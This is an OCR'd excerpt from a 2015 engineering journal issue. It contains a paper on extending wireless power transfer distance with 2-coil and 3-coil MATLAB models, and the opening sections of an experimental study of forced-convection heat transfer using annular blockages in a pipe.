[2] EasyQuery. http://devtools.korzh.com/eq/dotnet/.

[3] M. Jayapandian and H. V. Jagadish. Automated creation of a forms-based database query interface. In Proceedings of the VLDB Endowment, pages 695–709, August 2008.

[4] S. Agrawal, S. Chaudhuri, G. Das, and A. Gionis. Automated ranking of database query results. In CIDR, 2003.

[5] G. Salton and M. McGill. Introduction to Modern Information Retrieval. McGraw-Hill, 1984.

[6] M. M. Zloof. Query-by-example: the invocation and definition of tables and forms. In Proceedings of VLDB, pages 1–14, Framingham, Massachusetts, USA, September 1975.

[7] M. Jayapandian and H. V. Jagadish. Expressive query specification through form customization. In Proceedings of International Conference on Extending Database Technology (EDBT), pages 416–427, Nantes, France, March 2008.

[8] M. Jayapandian and H. V. Jagadish. Automating the design and construction of query forms. IEEE TKDE, 21(10):1389– 1402, 2009.

[9] E. Chu, A. Baid, X. Chai, A. Doan, and J. F. Naughton. Combining keyword search and forms for ad hoc querying of databases. In Proceedings of ACM SIGMOD Conference, pages 349–360, Providence, Rhode Island, USA, June 2009

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Investigation To Increase Transmission Distance Of Wireless Power System

Swati[1] Teenu Bharti[2]

Department Of Electronics And Communication Engineering,

Affiliated to Deenbandhu Chhotu Ram University Of Science And Technology, Murthal,

Sonepat, India

jonuaarav@gmail.com[1], +917206614702[1]

Abstract-Wireless power transmission (WPT) has the potential to be a common source of utilizable energy, but it will only receive serious consideration if the transmit and receive systems are extremely efficient and capable of delivering usable amounts of power. Today, the limit of wireless devices lays in the way they are powered. The aim of this paper, to investigate how to increase the transfer distance of a wireless power system, WPS, purposed to charge low power electronic devices. MATLAB is used for implementing the expression by creating a simulator, which finds optimal values of geometrical and material properties that maximizes the transfer distance. The simulator is set up and ran for each system 2 and 3 coils system, this is because each system behaves differently and all have some desirable properties. The results from MATLAB is similar and shows that a 2-coil system can transfer power with 90% efficiency over a distance of ~500micrometer. While 3- coil systems significantly improve the transfer distance and can transfer power with the same efficiency over a distance of ~1500micrometer. The efficiency of the complete system can be calculated from the measurements made are the power delivered to the amplifier and the power delivered to the load.

Keywords- *Wireless Power Transmission(WPT), WPS, Power electronic devices, Simulator, Material properties MATLAB, Efficiency.*

I. INTRODUCTION

Wireless communication is the transmission of the energy over a distance without, the usage wires or cables, where in distances involved may be short or long. Wireless operations allows services, such as long-range communications, that are unfeasible using wires. Wireless power transmission is the transmittance of electrical energy from a power source to an electrical load without connection of wires. Wireless power transmission is useful in occurrence where connection of wires are difficult, risky or impossible. The problem of wireless power transmission differs from that of wireless telecommunications. The proportion of energy received becomes critical only if it is too low for the signal to be distinguished from the noise[1]. Efficiency is more important parameter in wireless power. Maximum part of the energy sent out by the generating plant must arrive at the receiver to make the system inexpensive. The most common form of wireless power transmission is carried out using direct induction followed by resonant magnetic induction. Wireless communication is generally a branch of telecommunications. It covers various types of fixed, mobile, and movable two-way radios, cellular telephones, personal digital assistance (PDAs), and wireless networking.



Figure 1 : Basic Design of Wireless Power Transmission System[2]

Wireless Power Transmission System is explained with block diagram as shown in figure. Microwave power is produced by microwave power source in the transmission side and output power is controlled by electronic control circuits. The waveguide circulator which protects the microwave source from reflected power is connected with the microwave power source through the

Coax-Waveguide Adapter. The tuner is used for matching the impedance between the microwave source and the transmitting antenna. Based upon the direction of signal propagation the attenuated signals will be separated by Directional Coupler.

The transmitting antenna radiates the power uniformly to the rectenna. A rectenna receives the transmitted power and converts microwave power into DC power in the receiving side[3]. The Impedance matching circuit and filter is provided to setting the output impedance of a signal source equal to the rectifying circuit. The rectifying circuit made up of Schottky barrier diodes converts the received power into DC power.

II. LITERATURE SURVEY

Nikola Tesla, he is who invented radio and is referred to as "Father of Wireless". The objective of Wireless Power Transmission is designed by Nikola Tesla, he demonstrated "the transmission of electrical energy without wires" that depends upon electrical conductivity as early as 1891. In 1893, Tesla validated the illumination of vacuum bulbs without using wires for power transmission at the World Columbian Exposition. The Wardenclyffe tower was proposed and constructed by Tesla mainly for wireless transmission of electrical power rather than telegraphy[6]. Wardenclyffe Tower, including the partially-complete cupola. The world's first fuel free airplane powered by microwave energy from ground was reported in 1987 at Canada. This system is called SHARP (Stationary High – Altitude Relay Platform). A physics research group at the Massachusetts Institute of technology (MIT) demonstrated wireless powering of a 60W light bulb with 40% efficiency at a 2m (7ft) distance using two 60cm-diameter coils in 2007. In 2008, Intel reproduced the MIT group's experiment by wirelessly powering a light bulb with 75% efficiency at a shorter distance[7]. MIT team experimentally demonstrates wireless power transfer, likely useful for charging cell phones, laptops without using wires.

Figure 2 : 187-foot Wardenclyffe (Tesla) Power[8]

Imagine a future in which wireless power transfer is practicable. Household robots, cell phones, mp3 players, laptop computers and other movable electronics capable of charging themselves without ever being plugged. Some of these devices might not even need their large batteries to operate. A team from Massachusetts Institute of technology's Department of Electrical Engineering, Physics and Computer Science and Institute for Soldier Nanotechnologies has experimentally demonstrated an important step toward accomplishing this vision of the future. They were able to light a 60W light bulb from a power source seven feet (more than two meters) away and there was no physical connection between the source and the appliance. The Massachusetts Institute of technology team refers to its concept as "WiTricity" (as in wireless electricity). Sony Corporation in 2009 announced the development of a highly efficient wireless power transfer system that eliminates the use of power cables from electronic products. Using this system, up to 60 Watts of electrical energy can be transferred over a distance of 50cm (at an efficiency of approximately 80%, approximately 60% including rectifier)[9]. This new wireless power transfer system consolidates a form of contactless electrical energy transmission technology based upon magnetic resonance. In magnetic resonance, electromagnetic energy is only transferred to recipient devices that share the identical resonant frequencies as the energy source, so energy transfer efficiency is conserved, even when misalignment occurs[10]. Furthermore, even if there are metal objects located between the transmitter and receiver, no heat induction occurs. The growth in networked products, lead to the number of cables used to connect these products. Data cables are quickly being replaced with wireless communication systems, the requirement for wireless power transfer systems is also continuing to grow. Sony will proceed with its attempts to develop further technologies that meet customer requirements for the wireless transfer of power across a wide range of products, energy levels and distances.

III. FRAMEWORK OF WPT

Framework of WPT can be explained by different properties of material.

A. Resistance- Resistance is defined as the opposition to pass current through a conductor. Losses will always be present when a current moves through a conductor. The power dissipated by
the resistor will mainly be in the form of heat and is given by

$$P_{diss} = V*I \qquad (1.1)$$

1)Resistance in a wire- The resistance of a wire for DC or low frequencies is given by the resistivity of the material ρ, the cross section area A and the length of the wire l

$$R_{dc} = \rho l / A \tag{1.2}$$

Two types of wires are used in transmission of wireless power, Litz and Magnet wire

B. Model of lossy 2-coil coupled system-



Figure 3: Circuit Diagram of 2-coil system

A resonant circuit is added as a load to the system, Figure 3, the transmitting circuit is denoted by the index 2 and receiving by 3. The two circuits are coupling to each other by the term k and the load resistor is taken into account by r_L. The complete system can now be described by

$$\frac{da_2(t)}{dt} = -(j\omega_2 + \Gamma_2)a_2(t) + F_S(t) + jka_3(t) \tag{1.3}$$

$$\frac{da_3(t)}{dt} = -\left(j\omega_3 + \Gamma_3 + \Gamma_L\right)a_3(t) + jka_2(t) \tag{1.4}$$

C. Wireless Power Transfer Efficiency-

In order to calculate the efficiency of the power transfer, the theory of energy conservation is applied. If the radiated power in the near field is neglected the following statement can be made

$$P_S = P_2 + P_3 + P_L \tag{1.5}$$

where the average power in each circuit, coil and capacitor, is

$$P_i = 2\Gamma_i |a_i|^2 \tag{1.6}$$

and in the load

$$P_L = 2\Gamma_L |a_L|^2 \tag{1.7}$$

With Eq. 1.5, the efficiency can be stated as

$$\eta_{2-coil} = \frac{P_L}{P_S} = \frac{1}{1 + \frac{\Gamma_3}{\Gamma_L}\left[1 + \frac{\Gamma_2\Gamma_3}{K_{23}^2}\left(1 + \frac{\Gamma_L}{\Gamma_3}\right)^2\right]} \tag{1.8}$$

where K_{23} is the coupling rate[11].

D. WPT expanded to 3-coil system-



Figure 4: Circuit diagram of 3-coil system

The efficiency can be significantly improved at larger distances by using more than two coils. The law of energy conservation can be stated for an arbitrary number of coils

$$P_S = \sum_{i=1}^{m} P_i + P_L \tag{1.9}$$

An expression of the efficiency for a m-coil system can be derived in a similar way as for the 2-coil system[12]

$$\eta_{m-coil} = \frac{P_L}{P_S} = \frac{\Gamma_L}{\Gamma_m + \Gamma_L + \sum_{i=1}^{m-1} \Gamma_i \left|\frac{A_i}{A_m}\right|^2} \tag{1.10}$$

In the 3-coil system an extra load circuit is added for impedance matching, the 3-coil efficiency given by

$$\eta_{3-coil} = \frac{K_{23}K_{34}\Gamma_L}{\Gamma_2\left[K_{34}^2 + \Gamma_3\left(\Gamma_4 + \Gamma_L\right)^2 + K_{23}^2\left[\Gamma_3\left(\Gamma_4 + \Gamma_L\right)^2\right] + K_{23}^2K_{34}^2\left(\Gamma_4 + \Gamma_L\right)\right]} \tag{1.11}$$

IV. MATLAB SIMULATIONS

There are comparison of power transmission efficiency using two coils made of magnet- and litz-wire. The MATLAB simulator plots PTE vs distance curve with optimal parameter set. Figures 5-7 shows the optimal PTE for each case and system.



Figure 5: PTE for two coil system using Magnet wire



Figure 6: PTE for two coil system using Litz wire



Figure 7: PTE for the Litz wire 3 coil system

V. CONCLUSIONS

Following conclusion summarizes the work done in this project. The key parts are as follows:

- Litz wire is better than Magnet wire implemented as MATLAB models[13].
- The WPS models for 2 and 3 coils are extended with the theory of the individual components, implemented as MATLAB models with actual material and geometrical properties as input parameters. An optimization technique is defined and a simulator is created that finds the optimal set of input parameters in MATLAB which results in the best PTE curve. As the coil system is increased PTE curve gives the best result.

VI. FUTURE SCOPE

Result of simulation tell us about which type of wire should be used in transmission to get the best output result and it also proved that 3 coil system is giving better result in comparison with 2 coil system. That means if we are increasing order of coil system for better transmission of power then we achieved better efficiency and it will transfer the power at longer range than low order coil system.

But as the order of coil system is increased then complexity of our system will increased and it will also effect the cost of the system. So in future we can think about new techniques which increases the transmission distance as well as it will not effect its cost and complexity of the system.

REFERENCES:

[1] http://en.wikipedia.org/wiki/Microwave_transmission.

[2] Nikola Tesla, My Inventions, Ben Johnston, Ed., Austin, Hart Brothers, p. 91,1982.

[3] Nikola Tesla, "The Transmission of Electrical Energy Without Wires as a Means for Furthering Peace," Electrical World and Engineer. Jan. 7, p. 21, 1905.

[4] HISTORY OF WIRELESS Tapan K. Sarkar Robert J. Mailloux Arthur A. Oliner Magdalena Salazar-Palma Dipak L. Sengupta.

[5] J.J. Schelesak, A. Alden and T. Ohno, A microwave powered high altitude platform, IEEE MTT-S Int. Symp. Digest, pp - 283- 286, 1988.

[6] http://cleantechindia.wordpress.com/2008/07/16/indiaselectricity-transmission-and-distribution-losses/

[7] Nikola Tesla, My Inventions, Ben Johnston, Ed., Austin, Hart Brothers, p. 91,1982.

[8] S. Sheik Mohammed, K. Ramasamy, T. Shanmuganantham,‖ Wireless Power Transmission – A Next Generation Power Transmission System‖, International Journal of Computer Applications (0975 – 8887), Volume 1 – No. 13, Pg. No. 100-103.
[9] W.C. Brown, J.R. Mims and N.I. Heenan, "An Experimental Microwave-Powered Helicopter", 965 IEEE International Convention Record, Vol. 13, Part 5, pp.225-235.

[10] J.J. Schelesak, A. Alden and T. Ohno, A microwave powered high altitude platform, IEEE MTT-S Int. Symp. Digest, pp - 283- 286, 1988.

[11] B. Wang, K. H. Teo, T. Nishino, W. Yerazunis, J. Barnwell and J. Zhang, \Experi-ments on wireless power transfer with metamaterials," 2011.
[12] M. Kiani and M. Ghovanloo, \The circuit theory behind coupled mode magnetic resonance based wireless power transmission," 2012.
[13] A. P. Sample, D. A. Meyer and J. R. Smith, \Analysis, experimental results, and range adaptation of magnetically coupledresonators for wireless power transfer," 2011

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Experimental Investigation on Forced Convection Heat Transfer Augmentation Using Annular Blockages

Ms A.A.Herle, Mr. P.R.Kulkarni

Mechanical Engineering, JJMCOE, Jaysingpur, India, amruta.rkarve@gmail.com 09423708496

Abstract— Heat exchangers have several industrial and engineering applications. The design procedure of heat exchangers is quite complicated, as it needs exact analysis of heat transfer rate and pressure drop estimations apart from issues such as long-term performance and the economic aspect of the equipment. Whenever inserts are used for the heat transfer enhancement, along with the increase in the heat transfer rate, the pressure drop also increases. This increase in pressure drop increases the pumping cost. Therefore any augmentation device should optimize between the benefits due to the increased heat transfer coefficient and the higher cost involved because of the increased frictional losses.

Experimental work on heat transfer augmentation using annular blockages. Inserts when placed in the path of the flow of the fluid, create a high degree of turbulence resulting in an increase in the heat transfer rate and the pressure drop. The work includes the determination of friction factor and heat transfer coefficient for various annular blockages and annular blockages having different diameter. The results of annular blockages having different diameter have been compared with the values for the plain tube. Four annular blockages (di=20%, 30%, 40% & 50% reduction in outer diameter) are used in the study.

Keywords— Annular Blockages, heat transfer augmentation, forced convection, heat exchangers, passive techniques, heat transfer enhancement technique, inserts.

INTRODUCTION

Heat exchangers have several industrial and engineering applications. The design procedure of heat exchangers is quite complicated, as it needs exact analysis of heat transfer rate and pressure drop estimations apart from issues such as long-term performance and the economic aspect of the equipment. [1] The major challenge in designing a heat exchanger is to make the equipment compact and achieve a high heat transfer rate using minimum pumping power. [1, 5]Techniques for heat transfer augmentation are relevant to several engineering applications. In recent years, the high cost of energy and material has resulted in an increased effort aimed at producing more efficient heat exchange equipment. Furthermore, sometimes there is a need for miniaturization of a heat exchanger in specific applications, such as space application, through an augmentation of heat transfer. For example, a heat exchanger for an ocean thermal energy conversion (OTEC) plant requires a heat transfer surface area of the order of 10000 m2/MW. [5] Therefore, an increase in the efficiency of the heat exchanger through an augmentation technique may result in a considerable saving in the material cost.[2] Furthermore, as a heat exchanger becomes older, the resistance to heat transfer increases owing to fouling or scaling. These problems are more common for heat exchangers used in marine applications and in chemical industries. In some specific applications, such as heat exchangers dealing with fluids of low thermal conductivity (gases and oils) and desalination plants, there is a need to increase the heat transfer rate. The heat transfer rate can be improved by introducing a disturbance in the fluid flow (breaking the viscous and thermal boundary layers), but in the process pumping power may increase significantly and ultimately the pumping cost becomes high. Therefore, to achieve a desired heat transfer rate in an existing heat exchanger at an economic pumping power, several techniques have been proposed in recent years.

1.1 Heat Transfer Augmentation Techniques:

The study of improved heat transfer performance is referred to as heat transfer enhancement, augmentation, or intensification. In general, this means an increase in heat transfer coefficient. [2, 4]

The heat transfer can be increased by the following different Augmentation Techniques. They are broadly classified into three different categories:

i. Passive Technique

These techniques generally use surface or geometrical modifications to the flow channel by incorporating inserts or additional devices. They promote higher heat transfer coefficients by disturbing or altering the existing flow behavior (except for extended

surfaces) which also leads to increase in the pressure drop. In case of extended surfaces, effective heat transfer area on the side of the extended surface is increased. Passive techniques hold the advantage over the active techniques as they do not require any direct input of external power. [16]

ii. Active Techniques

These techniques are more complex from the use and design point of view as the method requires some external power input to cause the desired flow modification and improvement in the rate of heat transfer. It finds limited application because of the need of external power in many practical applications. In comparison to the passive techniques, these techniques have not shown much potential as it is difficult to provide external power input in many cases. [18]

iii. Compound Techniques.

A compound augmentation technique is the one where more than one of the above mentioned techniques is used in combination with the purpose of further improving the thermo-hydraulic performance of a heat exchanger. [4]

EXPERIMENTAL DETAILS

Experimental Set-up

An experimental set-up has been designed and fabricated to study the effect of annular blockages on heat transfer and fluid flow characteristics in circular pipe. A schematic diagram of the experimental set-up is shown in Figure 2.1



Fig.1Experimental Set up



Fig.2. Annular Blockages

The test apparatus is an open air flow loop that consists of a centrifugal blower (1), flow control valve (2), orifice meter along with water manometer to measure mass flow rate of air (3), test section 0.5m length, 25mm diameter, L1=0.1m (4), Annular blockages (material aluminum) having thickness 3mm, outer diameter 25mm & inner diameter with 20%,30%,40% & 40% reduction in outer diameter.(5), Band heater nicrome wire with GI gladding encloses the test section to a length 0.5m to cause electric heating (6), pressure sensor digital(7), Temp. Indicator digital (8), 10 thermocouples T2, T3, T4, T5, T6, T7, T8, T9 (0 to 200ºC) calibrated are embedded on the walls of the test tube and T1 and T10 are placed in air stream (10),one at the entrance and the other at the exit of test section to measure the temperature of flowing air. The types of thermocouples used are copper constant. The control panel consists of dimmer state 2 amps& 0 to 200 volts (10), ammeter digital 0 to 2 amps (11), volt meter digital 0 to 200 volt (12), Temp. Indicator digital, and Selector switch.

Difference in the levels of manometer fluid represents the variations in the flow rate of air. The velocity of air flowing in the tube is measured with the help of an orifice meter and the water manometer is fitted on the board. The pipe consists of a valve which controls the rate of air flow through it. The diameter of orifice is 12.5mm and coefficient of discharge was found as 0.65.

Pressure drop across test section is measured by connecting pressure tapings at each end of test section to digital pressure indicator. The outer surface of the test section was well insulated to minimize heat loss to surrounding.

Fig.3. Experimental sets- up

Fabrication of annular blockages

Aluminum bar of 25mm outer diameter is taken. Firstly all the values of diameter are determined i.e. diameter of 20%, 30%, 40% and 50% blockages. The bar which has outer diameter equal to pipe inner diameter is taken, the boring operation is performed. Boring is a process of producing circular internal profiles on a hole made by drilling or another process. It uses single point cutting tool called a boring bar. The required diameter is achieved by boring operation. After boring operation the parting is done. Parting uses a blade-like cutting tool plunged directly into the work piece to cut off the work piece at a specific length. It is normally used to remove the finished end of a work piece from the bar stock that is clamped in the chuck. Total 10 numbers of blockages are prepared for each set. At the last the facing is done on the blockages**.** The surface of blockages is made very smooth. Following figure shows the different types of annular blockages.

Fig. 4. 20% Annular Blockages

Fig. 5. 30% Annular Blockages

Fig.6. 40% Annular Blockages

Fig.7. 50% Annular Blockages

Blockages Insert arrangement:

The screw arrangement is done on the test section for inserting annular blockages. The two sets of screw are provided for holding the blockage. Therefore such 10 sets are inserted in the test section. The following fig shows the arrangement for the inserts.

Fig.8. Test section pipe with arrangement for inserting annular blockages

Fig.9. Insert blockage in pipe.

Experimental procedure

1. The test section is assembled in test bracket and checked for air leakage.
2. The blower was switched on to let a predetermined rate of airflow through the pipe.
3. Initially the experiment was carried out for plain tube. The experiment were carried out for different insert such as annular blockages which having inner diameter with 20%, 30%, 40% & 50% reduction in outer diameter.
4. A constant heat flux is applied to the test section.
5. The changes in temperature are determined with the help of thermocouples placed on it.
6. Four values of flow rates were used for each set at same or fixed uniform heat flux.
7. At each value of flow rate and the corresponding heat flux, system was allowed to attain a steady state before the temperature data were recorded.
8. The pressure drops were measured when steady state is reached.

During experimentation the following parameters were measured:

I) Pressure difference across the orifice meter.

ii) Temperature of the heated surface and temperatures of air at inlet and outlet of the test section and

iii) Pressure drop across the test section.

Data Reduction

i. Average temperature of tube wall

$$T_S = \frac{T2 + T3 + T4 + T5 + T6 + T7 + T8 + T9}{8}$$

ii. Bulk temperature of air

$$T_b = \frac{T1 + T10}{2}$$

Properties of air were taken from the air table corresponding to above bulk temperature of air

- ✓ Density of air (ρa)
- ✓ Specific heat of air (Cp)
- ✓ Kinematic viscosity of air (υ)
- ✓ Prandtl no. (Pr)
- ✓ Thermal conductivity (k)

iii. Area

a) Convective heat transfer area (A)
A=πDiL

b) Area of orifice (ao)

$$ao = \frac{\pi}{4} \times do^2$$

c) Test section inner tube area (Ai)

$$Ai = \frac{\pi}{4} \times di^2$$

iv. Equivalent height of air column

$$ha = \frac{\rho_w \times h_w}{\rho_a}$$

v. Mass flow rate of air

$$m = C_d \times a_o \times \frac{\rho_{air} \times \sqrt{2gha}}{\sqrt{1 - \beta^4}}$$

Where,

Cd = Coefficient of discharge for orifice

ao = Cross sectional area of orifice

β = d/D, diameter of pipe/ diameter of orifice

g = Acceleration due to gravity

ha = Height of air column

vi. Discharge of air through test section

$$q = \frac{m}{\rho_a}$$

vii. Convective heat transferred to air

$$Q = m \times C_p \times (T_{10} - T_1)$$

Where,

T10 = Fluid temperature at the exit of the duct (°C)

T1= Fluid temperature at the inlet of the duct (°C)

m = Mass flow rate of air

Cp = Specific heat of air

Q = Convective heat transfer to air

viii. Convective heat transfer coefficient

$$h = \frac{Q}{A \times (Ts - Tb)}$$

Where,

Ts is the average temperature of the test surface
Tb is the bulk temperature of air in the duct = T1 + T10 /2
A is projected surface area of test surface
h is convective heat transfer coefficient

ix. Velocity of air

$$U = \frac{q}{Ai}$$

x. Reynolds Number

$$Re = \frac{U \times Di}{\vartheta}$$

xi. Experimental Nusselt no. is calculated by

$$Nu = \frac{h \times Di}{k}$$

xii. Nusselt no. by Dittus – Boelter equation is given by

$$Nu = 0.023 \times Re^{0.8} \times Pr^{0.4}$$

xiii. Friction factor

$$fexp = \frac{\Delta p \times Di}{2\rho_{air} \times L \times {V_{air}}^2}$$

xiv. Theoretical friction factor for plain tube

$$f_{the=0.079 \times Re^{-0.25}}$$

xv. Overall enhancement ratio

$$\eta = \frac{\frac{Nui}{Nu}}{\left(\frac{fexp}{fthe}\right)^{\frac{1}{3}}}$$

RESULTS AND DISCUSSION

Using the data obtained from experiments, the heat transfer, friction factor and the thermal performance characteristics of annular blockages are discussed in the following subsections. [6]

Effect of Inserts on Heat transfer



Fig 10 Comparison of Experimental Nusselt No. Vs Reynolds No. for 30 W Input

Baseline Nusselt numbers are in a smooth circular test section with smooth walls on all surfaces and no blockages. Baseline Nusselt numbers Nu are used to normalize values of measured Nusselt numbers on blockage surface. The baseline Nusselt numbers obtained from experiment are compared with Ditus-Boelter correlation which is given by

$$\mathrm{Nu} = 0.023 \times \mathrm{Re}^{0.8} \times \mathrm{Pr}^{0.4}$$

